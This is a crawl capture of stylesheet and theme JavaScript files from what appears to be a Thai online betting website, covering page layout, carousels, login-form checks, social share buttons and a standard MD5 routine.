img{float:left;width:100%;max-width:100%;height:auto}.tt_list.sbo:hover .tt_dsc h3{text-decoration:underline}.tt_list.sbo .tt_dsc{float:right;width:68%;font-size:14px;line-height:20px}.tt_list.sbo .tt_dsc h3{float:left;width:100%;color:#c8b980;margin-top:10px;font-family:thaisanslite_r1;font-size:20px;line-height:22px}.tt_list.sbo .tt_dsc p{float:left;width:100%;overflow:hidden;color:#ddd;max-height:61px;font-family:thaisanslite_r1;font-size:18px;line-height:20px;margin-top:5px;margin-bottom:7px}.tt_list.sbo:hover{background-color:#232222}.social_footer{min-height:40px;text-align:center;margin-top:0}.social_fb,.social_line{display:inline-block;padding:10px 0 0 50px;font-size:14px;color:#ddd;min-height:40px;background-repeat:no-repeat;background-position:8px center}.social_line{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-line.png?v=1.3)}.social_fb{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-fb.png?v=1.3)}.hied_pc{text-align:center}.tt_ag_bt{margin-bottom:15px}.thaitheme_widget .fb_pc,.thaitheme_widget .tt-l.tt_txt_seo{margin-bottom:10px;border:1px solid #655C55}.tt_home_bx{width:49%;overflow:hidden}.bx_clip{background-color:#000;border:1px solid #696A6C;overflow:hidden}.tt-social .tt-date{margin:7px 0 0 5px;font-size:12px;color:#000}.tt_clip{border:2px solid #7C7C7C;background-color:#000;overflow:hidden}.tt_home_bx-r{width:49%;overflow:hidden}.ct_bank{position:relative}.tt_bank_btn{width:7%;min-height:60px;margin:0% 2% 0% 0%;display:inline-block}.link_bank{width:75%;position:absolute;right:0;bottom:15px;z-index:1100;text-align:left}.head_phone{float:left;width:100%;display:none;border-bottom:3px solid #000}.h-line{float:left;width:50%;min-height:70px}.h-phone{float:left;width:50%;min-height:70px;border-left:1px solid #959595}.h-line a{display:block;width:100%;min-height:70px;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-line-h.png?v=1.0);background-position:center center;background-repeat:no-repeat}.h-phone a{display:block;width:100%;min-height:70px;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-phone.png?v=1.0);background-position:center center;background-repeat:no-repeat}.h-line,.h-phone{background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:-webkit-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:linear-gradient(to bottom,#f9f9f9 17%,#cccccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#cccccc',GradientType=0)}.tt_col_c.mmg,.mcx{display:none}.bg_txsl{background-color:#fff;padding:5px 10px 5px 10px;margin:0 0 10px 0;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.tt_list_game{float:left;width:32%;margin:0 0% 15px 2%;background-color:#151515}.tt_list_game .tt_img{float:left;width:100%}.tt_list_game h3{float:left;width:100%;margin:5px 0 5px 0;padding:0 10px 0 10px;font-family:thaisanslite_r1;font-size:18px;line-height:19px;color:#ccc;text-align:center;font-weight:700;text-transform:uppercase;overflow:hidden;height:40px}.tt_list_game:hover h3{color:#EAC76E}.tt_list_game.sport3{margin:0 0% 15px 0%}.tt_list_game.hhl.sport1{margin:0 0% 15px 0%}.sc_n .tt_list_game h3{font-weight:700;text-align:left}.tt_list_game.hhl{width:49%}.tt_list_game.hhl img{width:100%}.tt_head_sec{width:100%;margin:0 0 0 0;background-color:#eee}.tt_title_sc{padding:0 15px 0 0;font-size:22px;color:#000;background-color:#eee}.tt_title_sc a{font-size:26px;line-height:30px;color:#000}.tt_title_sc h1,.tt_title_sc h2{border-left:5px solid #AC8021;padding:5px 15px 5px 15px;font-family:thaisanslite_r1;font-size:26px;line-height:26px;font-weight:700}a.more{float:right;margin:5px 0 0 0;color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.modal{display:none;position:fixed;z-index:999999;padding-top:10%;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.9)}.modal-content{position:relative;margin:auto;padding:0;width:50%;max-width:600px;-webkit-animation-name:animatetop;-webkit-animation-duration:0.4s;animation-name:animatetop;animation-duration:0.4s;border:0}@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.closex{float:right;color:#000;font-size:28px;font-weight:700;width:30px;height:30px;margin:-15px -15px 0 0;line-height:30px;text-align:center;background-color:#BEA44D;border-radius:50%;position:absolute;right:0}.closex:hover,.closex:focus{color:#C2081C;text-decoration:none;cursor:pointer}@media screen and (max-width:980px){.modal-content{width:100%}.closex{margin:-15px 15px 0 0}.modal{padding-top:15%}}.tt-fxpc{position:fixed;top:0;z-index:1500;width:100%;float:left}.fixpc{margin-top:175px}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.t_sl{position:relative}.owl-theme .owl-nav{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;width:100%;top:30%}.owl-carousel .owl-nav .owl-prev{position:absolute;left:0%}.owl-carousel .owl-nav .owl-next{position:absolute;right:0%}.owl-theme .owl-nav [class*='owl-']{color:#fff;font-size:62px;margin:5px;padding:4px 7px;display:inline-block;cursor:pointer;border-radius:3px;opacity:.5}.owl-theme .owl-nav [class*='owl-']:hover{opacity:1;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:0}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;bottom:10px;width:100%;z-index:100}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:5px;margin:0 3px;background:#fff;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:red}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364
body_size: 1994
content:
@charset "utf-8";@media screen and (max-width:1024px){#topbar{display:none}.wrapper{padding:0 15px 0 15px}}@media screen and (max-width:980px){.menu_footer ul li:after{width:0}.tt_slide_page{max-height:230px}.tt_from_login{margin:20px 0% 0 0}.tt_slide{margin:0 0 0 0}.live_bx,.pcx{display:none}.mcx{display:block}}@media screen and (max-width:960px){.tt_from_login{width:100%;margin:5px 0% 0 0;padding:15px 20px 15px 20px;background:rgb(219,219,219);background:-moz-linear-gradient(top,rgba(219,219,219,1) 0%,rgba(198,198,198,1) 100%);background:-webkit-linear-gradient(top,rgba(219,219,219,1) 0%,rgba(198,198,198,1) 100%);background:linear-gradient(to bottom,rgba(219,219,219,1) 0%,rgba(198,198,198,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dbdbdb',endColorstr='#c6c6c6',GradientType=0)}.tt_head_menu{float:left;width:100%;margin:24px 0 0 2.2%}.tt_from_lg .tt_from_u,.tt_from_lg .tt_from_p{color:#555;width:40%;margin:0 5px 0 0;padding:10px 0 10px 5px;border:1px solid #ccc;height:40px;font-size:14px;background-color:#FFF}.tt_from_lg{width:80%}.tt_submit{border:0;width:15%;height:40px;text-align:center;font-size:16px;color:#fff;cursor:pointer;line-height:40px}.tt_btn_lang{padding:10px 5px 10px 10px}.head_phone{display:block}.tt-social{margin-top:0}.tt-fxpc{position:relative}.fixpc{margin-top:0}}@media screen and (max-width:800px){.header{margin:0 0 0 0}.tt_from_login_m,.nav_m{display:block}.wrapper{padding:0 0 0 0;overflow:hidden}.post-sm{width:50%}.post-hl{width:100%;background-color:transparent;margin:10px 0 0 10px}.post-hl:hover{background-color:transparent}.post-sm .tt_img,.post-hl .tt_img{width:25%}.post-hl .title p{display:none}.post-sm{float:left;width:100%;margin:5px 0% 5px 10px}.post-hl .title,.post-sm .title{float:right;width:73%;padding:0 10px 10px 10px}.post-hl .title h3{color:#000}.post-sm .title h3{font-size:16px;color:#000}.nav_lang{width:120px}.banner_stb img,.banner_bank img,.banner_hover img,.right_ct,.left_ct{width:100%}.wrapper_c{overflow:hidden}.tt_fb{display:none}.right_ct .banner_hover{width:33.3333%}.tt_content{padding:10px 10px 5px 10px}.tt_slide{padding:0;width:100%}.tt_live{float:left;width:100%;margin:0 0% 0 0%;border:0;border-bottom:5px solid #eee}.nav_m{min-height:45px;position:fixed;top:0;left:0;z-index:1000;border-bottom:2px solid #000;background-color:#FFF}.nav_m a{float:left;width:100%;text-align:center}.nav-toggle{position:absolute;left:0;top:0;height:45px;width:56px;font-size:24px;color:#000;cursor:pointer;text-align:center}.nav-toggle strong{font-size:12px;top:27px;position:absolute;left:10px}.user-toggle{position:absolute;right:0;top:0;height:45px;width:56px;font-size:24px;color:#000;cursor:pointer;text-align:center}.user-toggle strong{font-size:12px;top:27px;position:absolute;left:5px}.nav_top{margin-top:30px}.tt_head_menu ul li.hied_pc,.owl-theme.owl-loaded .owl-controls .owl-dots{display:none!important}.logo_m{display:block;float:left;width:100%;text-align:center;background-color:#060D13}.tt_head_menu{width:100%;margin:0}.logo_pc,.tt_head_menu ul li:after{display:none}.tt_head_menu ul{left:0;padding:0;z-index:9999;width:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt_head_menu ul li{display:block;float:left;width:33.3333%;padding:7px 0 7px 0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin:0 0 0 0;background:rgb(255,255,255);background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(237,237,237,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(237,237,237,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(237,237,237,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}.tt_head_menu ul li a{float:left;width:100%;line-height:22px;color:#000;text-shadow:none;text-align:center;font-weight:400}.tt_head_menu ul li:hover a,.tt_head_menu ul li.current-menu-item a,.tt_head_menu ul li:hover a{color:#000}.tt_head_menu ul li:hover a{background-color:transparent!important}.tt_head_menu ul li.ico-new{margin:0}.tt_head_menu ul li.ico-new:hover a,.tt_head_menu ul li.ico-new a{color:#000!important;animation:none;-webkit-animation:none}.tt_head_menu{min-height:10px}.nav_menu{width:100%;margin:0}.tt_from_login{float:left;width:100%;padding:10px 10px 0 10px}.ct_lang{float:left;width:100%;padding:10px 10px 10px 10px;margin:0 0 0 0}.menu_list.first,.menu_list.center,.menu_list{width:32%;margin:0% 0% 15px 1%;min-height:180px}.menu_list.first ul li a,.menu_list.center ul li a{width:100%}.use_lang,.tt_btn_lang{float:left;width:100%;font-size:16px}.tt_btn_lang .tt_tx{width:95%;height:18px}.nav_lang{width:100%;top:40px;font-size:16px;border:1px solid #ddd}.nav_lang a{padding:15px 10px 15px 10px}.banner_h{display:none}.tt_from_lg{width:100%;margin-right:0}.tt_from_lg .tt_from_u,.tt_from_lg .tt_from_p{float:left;margin:5px 0 0 0;width:100%;height:40px;padding:10px 0 10px 0;font-size:14px;background-color:#FFF;text-align:center;border:1px solid #ccc}.tt_from_lg .tt_captcha{float:left;margin:15px 0 0 0%;width:60%;height:40px;padding:10px 0 10px 0;font-size:14px;background-color:#f2f2f2;text-align:center;border:2px solid #eee}.captcha_img{float:left;margin:15px 0 0 3%;width:37%;height:40px;font-size:28px;line-height:40px}.captcha_img img{margin-top:10px}.tt_submit{width:100%;margin:15px 0 15px 0;padding:5px 0 5px 0;height:auto;font-size:18px;-moz-box-shadow:inset 0 1px 0 0 #fff6af}.tt_from_login.active{display:block;margin:0 auto;width:60%;position:fixed;left:0;right:0;top:20%;z-index:1000;border-radius:10px;background:#efefef;background:-moz-linear-gradient(top,#efefef 0%,#c6c6c6 100%);background:-webkit-linear-gradient(top,#efefef 0%,#c6c6c6 100%);background:linear-gradient(to bottom,#efefef 0%,#c6c6c6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#c6c6c6',GradientType=0)}.header{min-height:60px;background-image:none;background:#12171B}.tt_label{float:left;margin:10px 0 0 0;font-size:16px;color:#333}.fb_box,.social-sharing{display:none}.head_from{padding:15px 15px 15px 15px}.logo_pc{width:100%;text-align:center;margin-bottom:10px}.login_head_m{display:block}.nav_mobile{float:left;width:100%;display:block}.nav_mobile ul li{float:left;width:25%;color:#333;border-right:1px solid #ccc;padding:8px 0 8px 0;text-align:center;background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:-webkit-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:linear-gradient(to bottom,#f9f9f9 17%,#cccccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#cccccc',GradientType=0)}.menu_list span{color:#333;font-size:16px;border-right:1px solid #ccc;padding:8px 0 8px 0;text-align:center;background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:-webkit-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:linear-gradient(to bottom,#f9f9f9 17%,#cccccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#cccccc',GradientType=0)}.bar{margin:30px 0 10px 0}.tt_from_box select.wpcf7-form-control,.tt_from_box textarea.wpcf7-textarea,.tt_from_box input.wpcf7-text{padding:7px 10px 7px 10px;background:#f9f9f9}.tt_tab3,.tt_tab2,.tt_tab1{padding:8px 0 8px 0}.tt_clip{display:none}.tt_submit{background:#960103}.bx_clip video{width:100%;height:auto}}@media screen and (max-width:620px){.tt_list.sbo .tt_img{width:40%}.tt_list.sbo .tt_dsc{width:57%}.wpcf7 form .wpcf7-response-output{width:90%;left:0;right:0}.tt_full.fp .wpcf7{float:left;width:100%}.tt_full.fp #wpcf7-f81-p12-o2.wpcf7{margin:50px 0 50px 0}.tt_lc{width:100%;min-height:10px}.tt_rc{float:left;width:80%;min-height:100px;padding:0% 0% 0% 20%}.tt_slide_page{margin:10px 0 0 0}.tt_full .wpcf7{width:100%}.thaitheme_read{padding:0 0 20px 0}.tt_r.tt_rc{margin-top:0}.fb_pc{display:none}.owl-theme .owl-nav{bottom:65%}}@media screen and (max-width:584px){.head_from{padding:10px}.tt_from_login.active{width:80%}.tt_btn_lang .tt_tx{width:90%}}@media screen and (max-width:480px){.sec-center{padding:10px 10px 0 10px}.right_ct .banner_hover{width:100%}.tt_full.nav_m img{width:60%;margin-top:6px}.tt_col_a,.tt_col_c{width:49%;margin:0 2% 10px 0}.tt_col_b,.tt_col_d{width:49%;margin:0 0 10px 0}.menu_list.first,.menu_list.center,.menu_list{width:94.4%;margin:0% 0% 25px 2.9%;min-height:0}.menu_list span{font-size:14px}.tt_rc{float:left;width:100%;padding:0% 0% 0% 0%;margin-top:0}.tt_from_login.active{width:90%}.tt_ag_bt.mc,.tt_home_bx.bx_clip,.post-sm3xx.tt5x,.post-sm3xx.tt6x,.tt-date,.tt_list.sbo .tt_dsc p,.post-sm3xx.tt5x{display:none}.head_from_m{max-width:300px}.post-sm3xx{width:49%}.post-sm3xx.tt4x,.post-sm3xx.tt2x{margin-right:0}.tt_col_c{width:100%;margin-right:0}.tt_col_c img{width:100%}.tt_home_bx{width:100%;margin:0 0 10px 0}.post-sm3xx.tt3x{margin:10px 2% 0 0%}.owl-theme .owl-nav{top:15%}.tt_col_c.last{display:none}.tt_col_c.mmg{display:block}}@media screen and (max-width:384px){.tt_col_a,.tt_col_b{width:100%;margin:0 0% 10px 0}.tt_rc{float:left;width:100%;padding:0% 0% 0% 0%}.tt_full .tt_live.banner_hover,.tt_slide{float:left;width:100%}.copyright_footer{margin-top:20px}.nav_mobile ul li{font-size:12px;white-space:nowrap}.list_game{width:45.5%;margin:10px 2% 15px 2%}.tt_head_menu ul li a{padding:0}}@media screen and (max-width:320px){.owl-theme .owl-nav{top:6%}.head_from_m{max-width:270px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364
body_size: -330
content:
#form2{padding:20px}#txtUserName,#password{width:100%;margin-bottom:10px;padding:10px}#btnLogin{display:inline-block;text-align:center;width:100%;padding:8px;background:red;color:#FFF}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5
body_size: 2639
content:
$(document).ready(function () {
 
$(".tt_head_menu  ul li .shows_btn").on("click", function (e) {
        e.preventDefault(), $(this).closest(".menu-item.menu-item-has-children").toggleClass("tt_open");
		
    });	
	
$(".tt_btn_close").on("click", function (e) {
        $("#topbar").toggleClass("tt_open");
		
});	
$(".nav-toggle").on("click", function (e) {
        $(".tt_head_menu").toggleClass("active");
		$(".overlay").toggleClass('active');
		$(".tt_from_login").removeClass("active");
		
});	
$(".user-toggle").on("click", function (e) {
        $(".tt_from_login").toggleClass("active");
		$(".overlay").toggleClass('active');
		 $(".tt_head_menu").removeClass("active");
		
});	
		
$(".tt_btn_open").on("click", function (e) {
        $("#topbar").removeClass("tt_open");
		
});	
	
$(".wpcf7-submit").on("click", function (e) {
	   $(".overlay").addClass('active');
});	
$(".overlay").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-response-output").hide();
	   $(".tt_head_menu").removeClass("active");
	   $(".ct_login").removeClass("active");
});	
$(".tt_close").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-response-output").hide();
	   $(".tt_head_menu").removeClass("active");
	   $(".ct_login").removeClass("active");
});	


$(".wpcf7-response-output").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-validation-errors").hide();
	   $(".wpcf7-response-output").hide();
});	
 

$(".tt_tab1").on("click", function (e) {
        $(".tt_tab1").addClass("active");
		$(".tt_ct_tab1").addClass("active");
		$(".tt_tab2").removeClass('active');
		$(".tt_ct_tab2").removeClass('active');
		$(".tt_tab3").removeClass('active');
		$(".tt_ct_tab3").removeClass('active');
		
 });		
$(".tt_tab2").on("click", function (e) {
        $(".tt_tab2").addClass("active");
		$(".tt_ct_tab2").addClass("active");
		$(".tt_tab1").removeClass('active');
		$(".tt_ct_tab1").removeClass('active');
		$(".tt_tab3").removeClass('active');
		$(".tt_ct_tab3").removeClass('active');
		
 });	
$(".tt_tab3").on("click", function (e) {
        $(".tt_tab3").addClass("active");
		$(".tt_ct_tab3").addClass("active");
		$(".tt_tab2").removeClass('active');
		$(".tt_ct_tab2").removeClass('active');
		$(".tt_tab1").removeClass('active');
		$(".tt_ct_tab1").removeClass('active');
		
 });	


 
$(".tt_btn_lang").on("click", function (e) {
        $(".nav_lang").toggleClass("active");

		
});		
$("#btnLogin").on("click", function (e) {
       var user = $.trim($('#txtUserName').val());
	var pass = $.trim($('#password').val());

	
	
	
    if (user === '') {
        alert('Username is empty.');
        return false;
    }
	if (pass === '') {
        alert('Password is empty.');
        return false;
    }

		
});	



});


			
			
$(function() {
	$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
			$('#toTop').fadeIn();	
		} else {
			$('#toTop').fadeOut();
		}
	});
 
	$('#toTop').click(function() {
		$('body,html').animate({scrollTop:0},800);
	});	
});

$(document).ready(function() {
              $('.owl-carousel').owlCarousel({
                loop: true,
                margin: 0,
				 nav: true,
                responsiveClass: true,
				/* animateOut: 'fadeOut',*/
				navText : ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                responsive: {
                  0: {
                    items: 1
                  },
                  600: {
                    items: 1
                  },
                  1000: {
                    items: 1,
                    margin: 0
                  }
                }
              })
            });
/*============================================================================
  Social Icon Buttons v1.0
  Author:
    Carson Shold | @cshold
    http://www.carsonshold.com
  MIT License
==============================================================================*/
window.CSbuttons = window.CSbuttons || {};

$(function() {
  CSbuttons.cache = {
    $shareButtons: $('.social-sharing')
  }
});

CSbuttons.init = function () {
  CSbuttons.socialSharing();
}

CSbuttons.socialSharing = function () {
  var $buttons = CSbuttons.cache.$shareButtons,
      $shareLinks = $buttons.find('a'),
      permalink = $buttons.attr('data-permalink');

  // Get share stats from respective APIs
  var $fbLink = $('.share-facebook'),
      $twitLink = $('.share-twitter'),
      $googleLink = $('.share-google')

  if ( $fbLink.length ) {
    $.getJSON('https://graph.facebook.com/?id=' + permalink + '&callback=?')
      .done(function(data) {
        if (data.shares) {
          $fbLink.find('.share-count').text(data.shares).addClass('is-loaded');
        } else {
          
        }
      })
      .fail(function(data) {
        
      });
  };

  if ( $twitLink.length ) {
    $.getJSON('https://cdn.api.twitter.com/1/urls/count.json?url=' + permalink + '&callback=?')
      .done(function(data) {
        if (data.count > 0) {
          $twitLink.find('.share-count').text(data.count).addClass('is-loaded');
        } else {
          
        }
      })
      .fail(function(data) {
       
      });
  };
if ( $googleLink.length ) {
    // Can't currently get Google+ count with JS, so just pretend it loaded
    $googleLink.find('.share-count').addClass('is-loaded');
  }

  

  // Share popups
  $shareLinks.on('click', function(e) {
    var el = $(this),
        popup = el.attr('class').replace('-','_'),
        link = el.attr('href'),
        w = 700,
        h = 400;

    // Set popup sizes
    switch (popup) {
      case 'share_twitter':
        h = 300;
        break;
      case 'share_google':
        w = 500;
        break;
      case 'share_reddit':
        popup = false; 
        break;
     
    }

    if (popup) {
        e.preventDefault();
        window.open(link, popup, 'width=' + w + ', height=' + h);
    }
  });
}

$(function() {
  window.CSbuttons.init();
});
			
var hex_chr="0123456789abcdef";function rhex(num){str="";for(j=0;j<=3;j++)str+=hex_chr.charAt((num>>(j*8+4))&0x0F)+hex_chr.charAt((num>>(j*8))&0x0F);return str;}function str2blks_MD5(str){nblk=((str.length+8)>>6)+1;blks=new Array(nblk*16);for(i=0;i<nblk*16;i++)blks[i]=0;for(i=0;i<str.length;i++)blks[i>>2]|=str.charCodeAt(i)<<((i%4)*8);blks[i>>2]|=0x80<<((i%4)*8);blks[nblk*16-2]=str.length*8;return blks;}function add(x,y){var lsw=(x&0xFFFF)+(y&0xFFFF);var msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&0xFFFF);}function rol(num,cnt){return(num<<cnt)|(num>>>(32-cnt));}function cmn(q,a,b,x,s,t){return add(rol(add(add(a,q),add(x,t)),s),b);}function ff(a,b,c,d,x,s,t){return cmn((b&c)|((~b)&d),a,b,x,s,t);}function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&(~d)),a,b,x,s,t);}function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}function ii(a,b,c,d,x,s,t){return cmn(c^(b|(~d)),a,b,x,s,t);}function calcMD5(str){x=str2blks_MD5(str);a=1732584193;b=-271733879;c=-1732584194;d=271733878;for(i=0;i<x.length;i+=16){olda=a;oldb=b;oldc=c;oldd=d;a=ff(a,b,c,d,x[i+0],7,-680876936);d=ff(d,a,b,c,x[i+1],12,-389564586);c=ff(c,d,a,b,x[i+2],17,606105819);b=ff(b,c,d,a,x[i+3],22,-1044525330);a=ff(a,b,c,d,x[i+4],7,-176418897);d=ff(d,a,b,c,x[i+5],12,1200080426);c=ff(c,d,a,b,x[i+6],17,-1473231341);b=ff(b,c,d,a,x[i+7],22,-45705983);a=ff(a,b,c,d,x[i+8],7,1770035416);d=ff(d,a,b,c,x[i+9],12,-1958414417);c=ff(c,d,a,b,x[i+10],17,-42063);b=ff(b,c,d,a,x[i+11],22,-1990404162);a=ff(a,b,c,d,x[i+12],7,1804603682);d=ff(d,a,b,c,x[i+13],12,-40341101);c=ff(c,d,a,b,x[i+14],17,-1502002290);b=ff(b,c,d,a,x[i+15],22,1236535329);a=gg(a,b,c,d,x[i+1],5,-165796510);d=gg(d,a,b,c,x[i+6],9,-1069501632);c=gg(c,d,a,b,x[i+11],14,643717713);b=gg(b,c,d,a,x[i+0],20,-373897302);a=gg(a,b,c,d,x[i+5],5,-701558691);d=gg(d,a,b,c,x[i+10],9,38016083);c=gg(c,d,a,b,x[i+15],14,-660478335);b=gg(b,c,d,a,x[i+4],20,-405537848);a=gg(a,b,c,d,x[i+9],5,568446438);d=gg(d,a,b,c,x[i+14],9,-1019803690);c=gg(c,d,a,b,x[i+3],14,-187363961);b=gg(b,c,d,a,x[i+8],20,1163531501);a=gg(a,b,c,d,x[i+13],5,-1444681467);d=gg(d,a,b,c,x[i+2],9,-51403784);c=gg(c,d,a,b,x[i+7],14,1735328473);b=gg(b,c,d,a,x[i+12],20,-1926607734);a=hh(a,b,c,d,x[i+5],4,-378558);d=hh(d,a,b,c,x[i+8],11,-2022574463);c=hh(c,d,a,b,x[i+11],16,1839030562);b=hh(b,c,d,a,x[i+14],23,-35309556);a=hh(a,b,c,d,x[i+1],4,-1530992060);d=hh(d,a,b,c,x[i+4],11,1272893353);c=hh(c,d,a,b,x[i+7],16,-155497632);b=hh(b,c,d,a,x[i+10],23,-1094730640);a=hh(a,b,c,d,x[i+13],4,681279174);d=hh(d,a,b,c,x[i+0],11,-358537222);c=hh(c,d,a,b,x[i+3],16,-722521979);b=hh(b,c,d,a,x[i+6],23,76029189);a=hh(a,b,c,d,x[i+9],4,-640364487);d=hh(d,a,b,c,x[i+12],11,-421815835);c=hh(c,d,a,b,x[i+15],16,530742520);b=hh(b,c,d,a,x[i+2],23,-995338651);a=ii(a,b,c,d,x[i+0],6,-198630844);d=ii(d,a,b,c,x[i+7],10,1126891415);c=ii(c,d,a,b,x[i+14],15,-1416354905);b=ii(b,c,d,a,x[i+5],21,-57434055);a=ii(a,b,c,d,x[i+12],6,1700485571);d=ii(d,a,b,c,x[i+3],10,-1894986606);c=ii(c,d,a,b,x[i+10],15,-1051523);b=ii(b,c,d,a,x[i+1],21,-2054922799);a=ii(a,b,c,d,x[i+8],6,1873313359);d=ii(d,a,b,c,x[i+15],10,-30611744);c=ii(c,d,a,b,x[i+6],15,-1560198380);b=ii(b,c,d,a,x[i+13],21,1309151649);a=ii(a,b,c,d,x[i+4],6,-145523070);d=ii(d,a,b,c,x[i+11],10,-1120210379);c=ii(c,d,a,b,x[i+2],15,718787259);b=ii(b,c,d,a,x[i+9],21,-343485551);a=add(a,olda);b=add(b,oldb);c=add(c,oldc);d=add(d,oldd);}return rhex(a)+rhex(b)+rhex(c)+rhex(d);}			
$(document).ready(function(){

	new WOW({mobile:false}).init();	

    $('.bounceInUp').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function (e) {
        $('.bounceInUp').removeClass('animated bounceInUp');
    });
    $('.bounceInUp').removeClass('animated bounceInUp').addClass('animated bounceInUp');

  
	

  
});		